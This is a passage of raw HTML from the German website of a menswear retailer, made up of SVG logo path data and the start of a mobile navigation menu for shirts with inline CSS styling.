<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6439728231 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6439728231 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6439728231 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6439728231 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/"
class="navigationItem-6439728231 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hemden
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hemden
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4763773093 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4763773093 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4763773093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4763773093 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-4763773093 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7892776540 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7892776540 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7892776540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7892776540 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-7892776540 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Hemden
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7916792151 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7916792151 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7916792151 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7916792151 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7916792151) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7916792151 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7701490857 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7701490857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7701490857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7701490857 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-7701490857 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3842339804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3842339804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3842339804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3842339804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neuheiten/"
       class="navigationLink-3842339804 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8183395395 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8183395395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8183395395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8183395395 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-8183395395 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3683604728 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3683604728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
